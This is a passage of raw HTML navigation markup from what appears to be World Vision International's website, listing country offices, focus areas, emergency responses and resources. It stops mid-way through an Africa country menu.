  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.sv/">El Salvador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.gt/">Guatemala</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/haiti" data-drupal-link-system-path="group/86">Haiti</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://worldvision.hn/">Honduras</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvisionmexico.org.mx/">Mexico</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.ni/">Nicaragua</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.pe/">Peru</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org/">United States</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/asia-pacific" data-drupal-link-system-path="group/1191">Asia Pacific</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/bangladesh" data-drupal-link-system-path="group/316">Bangladesh</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.au">Australia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cambodia" data-drupal-link-system-path="group/321">Cambodia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.cn/">China</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.hk">Hong Kong, SAR</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.in/">India</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wahanavisi.org/id/home">Indonesia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.jp/">Japan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Laos" data-drupal-link-system-path="group/351">Laos</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.my">Malaysia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.mn/">Mongolia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/myanmar" data-drupal-link-system-path="group/366">Myanmar</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/nepal" data-drupal-link-system-path="group/371">Nepal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.nz">New Zealand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/north-korea" data-drupal-link-system-path="group/376">North Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/papua-new-guinea" data-drupal-link-system-path="group/436">Papua New Guinea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ph/">Philippines</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.sg">Singapore</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/solomon-islands" data-drupal-link-system-path="group/441">Solomon Islands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.kr/">South Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/srilanka" data-drupal-link-system-path="group/401">Sri Lanka</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.tw">Taiwan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/timor-leste" data-drupal-link-system-path="group/416">Timor Leste</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.th">Thailand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wvi.org.vn/">Vietnam</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Vanuatu" data-drupal-link-system-path="group/446">Vanuatu</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="https://www.wvi.org/middle-east-and-eastern-europe">Middle East and Europe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/afghanistan" data-drupal-link-system-path="group/1321">Afghanistan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/albania" data-drupal-link-system-path="group/106">Albania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/armenia" data-drupal-link-system-path="group/111">Armenia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.at/">Austria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/EU">Belgium</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/bosnia-and-herzegovina" data-drupal-link-system-path="group/121">Bosnia and Herzegovina</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cyprus" data-drupal-link-system-path="node/90176">Cyprus</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/EU" data-drupal-link-system-path="group/551">European Union</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.fi/">Finland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.visiondumonde.fr/">France</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/georgia" data-drupal-link-system-path="group/46">Georgia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.de/">Germany</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/iraq" data-drupal-link-system-path="group/496">Iraq</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ie/">Ireland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.it/">Italy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Jordan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Lebanon" data-drupal-link-system-path="group/191">Lebanon</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/romania" title="Moldova">Moldova</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.nl/">Netherlands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Romania" data-drupal-link-system-path="group/166">Romania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.es/">Spain</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Syria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ch/">Switzerland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Türkiye</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/ukraine" data-drupal-link-system-path="group/1231">Ukraine</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.uk/">United Kingdom</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/jerusalem-west-bank-gaza" data-drupal-link-system-path="group/186">West Bank</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--resources">
        <div class="menu_link_title"><a href="https://www.wvi.org/resources">Resources</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/news">News</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/stories" data-drupal-link-system-path="stories">Impact Stories</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/view" data-drupal-link-system-path="group/1156">Thought Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/publications" data-drupal-link-system-path="publications">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/annual-report-2024">Annual Report</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
        </ul>
</div>

  </nav>
<div id="overlay--dropdown" class="overlay--dropdown"></div>

    </div>
  </div>
</div>

<div class="mobile_header hidden--desktop">
  <div class="mobile_header__backdrop"></div>
  <div class="mobile_header__container container">
    <div class="mobile_header__container__site_branding">
      <div id="block-site-branding-mobile" class="block block-system block-system-branding-block block--site-branding-mobile">
  
    
    <div class="wrapper use_branding">
                  <a href="/" title="Home" rel="home" class="mobile_header__return-home icon-home"></a>
        <a class="mobile_header__logo" href="#" title="Home" rel="home">
          <img src="/themes/custom/wvi_2018/logo.svg" alt="Home" width="736" height="146" />
          <span class="topnav__field-office-name">Zambia</span>
        </a>
          
    <div class="mobile_header__actions">
      <div class="mobile_header__actions__search icon-search"></div>
      <div class="mobile_header__actions__hamburger icon-hamburger"></div>
    </div>
  </div>
</div>

    </div>
    <div class="mobile_header__container__panel">
      <div class="mobile_header__container__panel__backdrop"></div>
      <div class="mobile_header__container__panel__content">
        <div class="mobile_header__container__panel__content--top">
          <a class="mobile_header__container__panel__content--top__logo" href="/">
            <img src="/themes/custom/wvi_2018/logo.svg" width="736" height="146" alt="wvi">
          </a>
          <div class="icon-close"></div>
        </div>
        <div class="mobile_header__container__panel__search">
          <form class="mobile_header__container__panel__search__form" action="/search">
            <div>
              <a class="mobile_header__container__panel__search__icon icon-search" href="/search"></a>
              <input class="mobile_header__container__panel__search__input" type="text" name="search" value="" placeholder="SEARCH WVI.ORG">
            </div>
          </form>
        </div>
        <div class="mobile_header__container__panel__menu">
          <nav role="navigation" aria-labelledby="block-main-navigation-mobile-menu" id="block-main-navigation-mobile" class="block block-menu navigation menu--main region-topnav__menu--main">
            
  <h2 class="visually-hidden" id="block-main-navigation-mobile-menu">Main navigation</h2>
  

        
<div class="container">
  <ul class="menu menu-level-0">
            
      <li class="menu-item menu-item--expanded menu-item--who-we-are">
        <div class="menu_link_title"><a href="/about-us" data-drupal-link-system-path="node/72551">Who We Are</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-leadership" data-drupal-link-system-path="node/72861">Our Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-vision-and-values">Our Vision &amp; Values</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/role-faith">Our Faith</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-structure" data-drupal-link-system-path="node/72641">Our Structure</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/advocacy">Advocacy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/disaster-management" data-drupal-link-system-path="group/606">Emergency Relief</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-promise">Our Global Strategy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/development/transformational-development" data-drupal-link-system-path="shorthand-story/1061">Transformational Development </a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/careers">Careers and Internships</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/faq">FAQ</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--what-we-do">
        <div class="menu_link_title"><a href="/our-work" data-drupal-link-system-path="node/72681">What We Do</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/all-sectors">Focus Areas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-work/child-protection" data-drupal-link-system-path="group/641">Child Protection</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/cleanwater" data-drupal-link-system-path="group/576">Clean Water and Sanitation</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/education" data-drupal-link-system-path="group/586">Education</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/fragile-contexts-programming">Fragile Context Programming</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/health" data-drupal-link-system-path="group/646">Health &amp; Nutrition</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/economic-development">Livelihoods</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/all-sectors">View All Sectors</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-work/emergencies" data-drupal-link-system-path="group/1236">Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/afghanistan">Afghanistan Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/el-nino-drought-response">El Niño Drought Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/emergency-mpox-response">Emergency Mpox Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/hunger-crisis">Global Hunger Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/middle-east-crisis-response">Middle East Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/myanmar/myanmar-earthquake-response">Myanmar Earthquake Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/sudan-crisis-response">Sudan Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/syria-crisis-response">Syria Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/ukraine">Ukraine Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--where-we-work">
        <div class="menu_link_title"><a href="/locations" data-drupal-link-system-path="node/72811">Where We Work</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/africa" data-drupal-link-system-path="node/72761">Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/angola" data-drupal-link-system-path="group/196">Angola</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/burkina-faso" data-drupal-link-system-path="group/1196">Burkina Faso</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/burundi" data-drupal-link-system-path="group/201">Burundi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/central-african-republic" data-drupal-link-system-path="group/536">Central African Republic</a>
                                
  
